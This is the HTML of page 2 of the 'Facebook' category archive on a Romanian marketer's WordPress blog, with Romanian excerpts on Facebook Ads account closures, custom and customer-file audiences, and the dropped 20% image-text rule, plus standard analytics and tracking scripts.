

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovidiubalcacian.ro/category/facebook/page/2/
body_size: 34126
content:
<!DOCTYPE html>

<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">

	<head>
		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" >
																		
		<title>Facebook Archives - Page 2 of 9 - Ovidiu Balcacian</title>
				
				 
		<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v16.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Facebook Archives - Page 2 of 9 - Ovidiu Balcacian</title>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://ovidiubalcacian.ro/#website","url":"https://ovidiubalcacian.ro/","name":"Ovidiu Balcacian","description":"Marketer in Romania","potentialAction":[{"@type":"SearchAction","target":"https://ovidiubalcacian.ro/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://ovidiubalcacian.ro/category/facebook/page/2/#webpage","url":"https://ovidiubalcacian.ro/category/facebook/page/2/","name":"Facebook Archives - Page 2 of 9 - Ovidiu Balcacian","isPartOf":{"@id":"https://ovidiubalcacian.ro/#website"},"breadcrumb":{"@id":"https://ovidiubalcacian.ro/category/facebook/page/2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ovidiubalcacian.ro/category/facebook/page/2/"]}]},{"@type":"BreadcrumbList","@id":"https://ovidiubalcacian.ro/category/facebook/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagin\u0103","item":"https://ovidiubalcacian.ro/"},{"@type":"ListItem","position":2,"name":"Facebook"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ovidiu Balcacian &raquo; Feed" href="https://ovidiubalcacian.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ovidiu Balcacian &raquo; Comments Feed" href="https://ovidiubalcacian.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ovidiu Balcacian &raquo; Facebook Category Feed" href="https://ovidiubalcacian.ro/category/facebook/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovidiubalcacian.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://ovidiubalcacian.ro/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='et_monarch-css-css'  href='https://ovidiubalcacian.ro/wp-content/plugins/monarch/css/style.css?ver=1.2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://ovidiubalcacian.ro/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://ovidiubalcacian.ro/wp-content/themes/hemingway/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://ovidiubalcacian.ro/wp-content/themes/ovidiu/style.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_googleFonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic%7CRaleway%3A700%2C400&#038;ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='hemingway_style-css'  href='https://ovidiubalcacian.ro/wp-content/themes/ovidiu/style.css?ver=5.7.14' type='text/css' media='all' />
<!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script type='text/javascript' src='https://ovidiubalcacian.ro/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.3.2' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=5.7.14' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/ovidiubalcacian.ro\/wp-admin\/admin-ajax.php","nonce":"dd7d8a981a"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.3.2' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://ovidiubalcacian.ro/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=60cb088489d72400193eccbe' id='googleanalytics-platform-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://ovidiubalcacian.ro/wp-json/" /><link rel="alternate" type="application/json" href="https://ovidiubalcacian.ro/wp-json/wp/v2/categories/8" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovidiubalcacian.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ovidiubalcacian.ro/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<style type="text/css" id="et-social-custom-css">
				 
			</style>
<!--BEGIN: TRACKING CODE MANAGER BY INTELLYWP.COM IN HEAD//-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '601867436591551');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=601867436591551&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Hotjar Tracking Code for https://ovidiubalcacian.ro/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:183202,hjsv:5};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><!--[if lte IE 6]> <style type="text/css">.cantembedplus{display:none;}</style><![endif]--><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-41908070-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://ovidiubalcacian.ro/wp-content/uploads/2020/05/cropped-51383451_2203419646642654_616200706008809472_n-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ovidiubalcacian.ro/wp-content/uploads/2020/05/cropped-51383451_2203419646642654_616200706008809472_n-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovidiubalcacian.ro/wp-content/uploads/2020/05/cropped-51383451_2203419646642654_616200706008809472_n-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ovidiubalcacian.ro/wp-content/uploads/2020/05/cropped-51383451_2203419646642654_616200706008809472_n-270x270.jpg" />

<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Ovidiu Balcacian"/>
  <meta property="og:title" content="Facebook Archives - Page 2 of 9 - Ovidiu Balcacian"/>
  <meta property="og:url" content="https://ovidiubalcacian.ro/category/facebook/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Marketer in Romania"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Facebook Archives - Page 2 of 9 - Ovidiu Balcacian"/>
  <meta itemprop="headline" content="Facebook Archives - Page 2 of 9 - Ovidiu Balcacian"/>
  <meta itemprop="description" content="Marketer in Romania"/>
  <!--<meta itemprop="publisher" content="Ovidiu Balcacian"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Facebook Archives - Page 2 of 9 - Ovidiu Balcacian"/>
  <meta name="twitter:url" content="https://ovidiubalcacian.ro/category/facebook/"/>
  <meta name="twitter:description" content="Marketer in Romania"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_category | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
	</head>
	
	<body data-rsssl=1 class="archive paged category category-facebook category-8 paged-2 category-paged-2 et_monarch">.
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.5&appId=328245413860244";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
	
		<div class="big-wrapper">
	
			<div class="header-cover section bg-dark-light no-padding">
		
				<div class="header section" style="background-image: url(https://ovidiubalcacian.ro/wp-content/themes/ovidiu/images/header.png);">
							
					<div class="header-inner section-inner">
					
												
							<div class='blog-logo'>
							
						        <a href='https://ovidiubalcacian.ro/' title='Ovidiu Balcacian &mdash; Marketer in Romania' rel='home'>
						        	<img src='https://ovidiubalcacian.ro/wp-content/uploads/2023/08/360136986_599328672342792_8997760038074980180_n-e1692171870617.png' alt='Ovidiu Balcacian'>
						        </a>
						        
						    </div> <!-- /blog-logo -->
					
															
					</div> <!-- /header-inner -->
								
				</div> <!-- /header -->
			
			</div> <!-- /bg-dark -->
			
			<div class="navigation section no-padding bg-dark">
			
				<div class="navigation-inner section-inner">
				
					<div class="toggle-container hidden">
			
						<div class="nav-toggle toggle">
								
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
							
							<div class="clear"></div>
						
						</div>
						
						<div class="search-toggle toggle">
								
							<div class="metal"></div>
							<div class="glass"></div>
							<div class="handle"></div>
						
						</div>
						
						<div class="clear"></div>
					
					</div> <!-- /toggle-container -->
					
					<div class="blog-search hidden">
					
						<form method="get" class="searchform" action="https://ovidiubalcacian.ro/">
	<input type="search" value="" placeholder="Search form" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Search">
</form>					
					</div>
				
					<ul class="blog-menu">
					
						<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://ovidiubalcacian.ro/">Home</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://ovidiubalcacian.ro/despre-mine/">Despre</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://ovidiubalcacian.ro/category/marketing/">Marketing</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://ovidiubalcacian.ro/category/unelte-de-marketer/">Unelte de marketer</a></li>
<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-611"><a href="https://ovidiubalcacian.ro/category/facebook/" aria-current="page">Facebook</a></li>
<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://ovidiubalcacian.ro/category/diverse/">Diverse</a></li>
<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://ovidiubalcacian.ro/contact/">Contact / cum te pot ajuta?</a></li>
						
						<div class="clear"></div>
												
					 </ul>
					 
					 <ul class="mobile-menu">
					
						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://ovidiubalcacian.ro/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://ovidiubalcacian.ro/despre-mine/">Despre</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://ovidiubalcacian.ro/category/marketing/">Marketing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://ovidiubalcacian.ro/category/unelte-de-marketer/">Unelte de marketer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-611"><a href="https://ovidiubalcacian.ro/category/facebook/" aria-current="page">Facebook</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://ovidiubalcacian.ro/category/diverse/">Diverse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://ovidiubalcacian.ro/contact/">Contact / cum te pot ajuta?</a></li>
						
					 </ul>
				 
				</div> <!-- /navigation-inner -->
				
			</div> <!-- /navigation -->
<div class="wrapper section-inner">
	
		<div class="content left">
				
			<div class="posts">
			
				<div class="page-title">
		
					<h4>						Category: Facebook										
										
						<span>(page 2 of 9)</span>
					
					</h4>
					
										
				</div> <!-- /page-title -->
				
				<div class="clear"></div>
		
							
									
										
						<div id="post-1638" class="post-1638 post type-post status-publish format-standard hentry category-facebook category-sfaturi">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://ovidiubalcacian.ro/cont-facebook-inchis/" rel="bookmark" title="Ce trebuie să faci pentru a evita închiderea contului de Facebook Ads">Ce trebuie să faci pentru a evita închiderea contului de Facebook Ads</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://ovidiubalcacian.ro/cont-facebook-inchis/" title="Ce trebuie să faci pentru a evita închiderea contului de Facebook Ads">January 25, 2017</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://ovidiubalcacian.ro/author/admin/" title="Posts by Ovidiu Balcacian" rel="author">Ovidiu Balcacian</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://ovidiubalcacian.ro/cont-facebook-inchis/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="1638 https://ovidiubalcacian.ro/?p=1638"><span class="comment">0 Comments</span></span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p>De prin luna noiembrie, am observat că cei de la Facebook au început să închidă conturi, atât din motive foarte clare, dar și din&#8230; greșeală.</p>
<p><a href="https://ovidiubalcacian.ro/wp-content/uploads/2017/01/fence-1644822_1920.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-1644" src="https://ovidiubalcacian.ro/wp-content/uploads/2017/01/fence-1644822_1920.jpg" alt="cont blocat facebook" width="700" height="466" srcset="https://ovidiubalcacian.ro/wp-content/uploads/2017/01/fence-1644822_1920.jpg 700w, https://ovidiubalcacian.ro/wp-content/uploads/2017/01/fence-1644822_1920-300x200.jpg 300w, https://ovidiubalcacian.ro/wp-content/uploads/2017/01/fence-1644822_1920-676x450.jpg 676w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>Partea cea mai urâtă este că de cele mai multe ori conturile sunt închise fără ca administratorii să fie avertizați, se întâmplă pur și simplu. Am întâlnit din ce în ce mai multe astfel de situații și vreau să te ajut în acest articol să le eviți sau să ieși din ele. <a href="https://ovidiubalcacian.ro/cont-facebook-inchis/#more-1638" class="more-link">Citește tot articolul</a></p>

					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-1625" class="post-1625 post type-post status-publish format-standard hentry category-facebook">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://ovidiubalcacian.ro/audiente-din-pagina-de-facebook/" rel="bookmark" title="Audiențe din Pagina de Facebook">Audiențe din Pagina de Facebook</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://ovidiubalcacian.ro/audiente-din-pagina-de-facebook/" title="Audiențe din Pagina de Facebook">November 25, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://ovidiubalcacian.ro/author/admin/" title="Posts by Ovidiu Balcacian" rel="author">Ovidiu Balcacian</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://ovidiubalcacian.ro/audiente-din-pagina-de-facebook/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="1625 https://ovidiubalcacian.ro/?p=1625"><span class="comment">0 Comments</span></span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p>Am tot vorbit despre audiențele pe Facebook în ultimele articole, iar asta pentru că am primit tot felul de vești bune și noi elemente de folosit în campanii.</p>
<p><a href="https://ovidiubalcacian.ro/wp-content/uploads/2016/11/play-stone-1237495_1280.jpg" data-rel="lightbox-image-0" data-rl_title="" data-rl_caption="" title=""><img loading="lazy" class="aligncenter size-full wp-image-1634" src="https://ovidiubalcacian.ro/wp-content/uploads/2016/11/play-stone-1237495_1280.jpg" alt="audiente pagina facebook" width="700" height="466" srcset="https://ovidiubalcacian.ro/wp-content/uploads/2016/11/play-stone-1237495_1280.jpg 700w, https://ovidiubalcacian.ro/wp-content/uploads/2016/11/play-stone-1237495_1280-300x200.jpg 300w, https://ovidiubalcacian.ro/wp-content/uploads/2016/11/play-stone-1237495_1280-676x450.jpg 676w" sizes="(max-width: 700px) 100vw, 700px" /></a></p>
<p>De această dată voi vorbi despre audiențele custom, care se bazează pe interacțiunea utilizatorilor cu pagina ta de Facebook. <a href="https://ovidiubalcacian.ro/audiente-din-pagina-de-facebook/#more-1625" class="more-link">Citește tot articolul</a></p>

					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-1570" class="post-1570 post type-post status-publish format-standard hentry category-facebook">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://ovidiubalcacian.ro/facebook-customer-file/" rel="bookmark" title="Audiențe cu nume și prenume, pentru campanii eficiente">Audiențe cu nume și prenume, pentru campanii eficiente</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://ovidiubalcacian.ro/facebook-customer-file/" title="Audiențe cu nume și prenume, pentru campanii eficiente">September 20, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://ovidiubalcacian.ro/author/admin/" title="Posts by Ovidiu Balcacian" rel="author">Ovidiu Balcacian</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://ovidiubalcacian.ro/facebook-customer-file/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="1570 https://ovidiubalcacian.ro/?p=1570"><span class="comment">0 Comments</span></span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p>De ceva timp, Facebook ne permite realizarea audiențelor bazate pe ”fișe” despre potențialii noștri clienți, abonați sau leaduri, care pot conține informații precum: adresă de email, număr de telefon, data nașterii sau nume.</p>
<p><img loading="lazy" class="size-full wp-image-1581 aligncenter" src="https://ovidiubalcacian.ro/wp-content/uploads/2016/09/frogs-1371297_1280.jpg" alt="frogs-1371297_1280" width="700" height="438" srcset="https://ovidiubalcacian.ro/wp-content/uploads/2016/09/frogs-1371297_1280.jpg 700w, https://ovidiubalcacian.ro/wp-content/uploads/2016/09/frogs-1371297_1280-300x188.jpg 300w, https://ovidiubalcacian.ro/wp-content/uploads/2016/09/frogs-1371297_1280-676x423.jpg 676w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Aceste informații pot fi foarte utile în realizarea de campanii eficiente și pot fi folosite cu succes pentru a sprijini campaniile de email marketing.</p>
<p>Haide să vedem care sunt pașii prin care îți poți seta corect o astfel de audiență și cum o poți folosi în campaniile tale! <a href="https://ovidiubalcacian.ro/facebook-customer-file/#more-1570" class="more-link">Citește tot articolul</a></p>

					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
										
						<div id="post-1523" class="post-1523 post type-post status-publish format-standard hentry category-facebook">
				
							<div class="post-header">

		
    <h2 class="post-title"><a href="https://ovidiubalcacian.ro/facebook-regula-20-text/" rel="bookmark" title="Facebook a retras regula 20% text: ce trebuie să facem?">Facebook a retras regula 20% text: ce trebuie să facem?</a></h2>
    
    <div class="post-meta">
	
		<span class="post-date"><a href="https://ovidiubalcacian.ro/facebook-regula-20-text/" title="Facebook a retras regula 20% text: ce trebuie să facem?">June 22, 2016</a></span>
		
		<span class="date-sep"> / </span>
			
		<span class="post-author"><a href="https://ovidiubalcacian.ro/author/admin/" title="Posts by Ovidiu Balcacian" rel="author">Ovidiu Balcacian</a></span>
		
		<span class="date-sep"> / </span>
		
		<a href="https://ovidiubalcacian.ro/facebook-regula-20-text/#disqus_thread"><span class="dsq-postid" data-dsqidentifier="1523 https://ovidiubalcacian.ro/?p=1523"><span class="comment">0 Comments</span></span></a>		
				
										
	</div>
    
</div> <!-- /post-header -->
									                                    	    
<div class="post-content">
	    		            			            	                                                                                            
		<p>De câteva săptămâni, Facebook a anunțat eliminarea regulii de 20% text în imaginile folosite în Ads, iar acum s-a propagat cam în toate conturile.</p>
<p><img loading="lazy" class="size-full wp-image-1528 aligncenter" src="https://ovidiubalcacian.ro/wp-content/uploads/2016/06/paper-1356477_1280.jpg" alt="paper-1356477_1280" width="600" height="454" srcset="https://ovidiubalcacian.ro/wp-content/uploads/2016/06/paper-1356477_1280.jpg 600w, https://ovidiubalcacian.ro/wp-content/uploads/2016/06/paper-1356477_1280-300x227.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p>Eliminat e un cuvânt mare, mai degrabă am putea spune că a ”liberalizat” utilizarea imaginilor cu mai mult text pe propria răspundere, iar campaniile în care imaginile au mult text vor avea de suferit la nivel de reach.  <a href="https://ovidiubalcacian.ro/facebook-regula-20-text/#more-1523" class="more-link">Citește tot articolul</a></p>

					
		
</div> <!-- /post-content -->
            
<div class="clear"></div>							
							<div class="clear"></div>
							
						</div> <!-- /post -->
						
													
			</div> <!-- /posts -->
						
						
				<div class="post-nav archive-nav">
				
					<a href="https://ovidiubalcacian.ro/category/facebook/page/3/" class="post-nav-older">Older<span> posts</span></a>								
					<a href="https://ovidiubalcacian.ro/category/facebook/" class="post-nav-newer">Newer<span> posts</span></a>					
					<div class="clear"></div>
					
				</div> <!-- /post-nav archive-nav -->
				
				<div class="clear"></div>
				
								
			
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_text"><div class="widget-content"><h3 class="widget-title">Despre mine</h3>			<div class="textwidget"><div><p style="text-align: left;"><img class="aligncenter wp-image-862" src="https://ovidiubalcacian.ro/wp-content/uploads/2017/01/135785252_10222104575296726_5835432971179123919_n-300x300.jpg" width="312" height="312" /></p><p style="text-align: right;" hspace="10"></div></p><p>Sunt pasionat și îmi place la nebunie marketingul online. Te pot ajuta să crești performanțele campaniilor tale!
<a href="https://ovidiubalcacian.ro/contact/" class="more-link" target="_blank" rel="noopener"></p><p><font color="blue">Click pentru detalii</font></a></p>
</div>
